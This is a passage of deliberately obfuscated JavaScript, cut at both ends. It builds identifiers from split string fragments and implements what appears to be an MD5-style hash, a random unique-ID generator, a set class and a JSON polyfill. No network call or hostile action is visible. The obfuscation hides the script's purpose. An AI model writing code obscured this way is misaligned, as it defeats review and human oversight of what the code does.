e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var 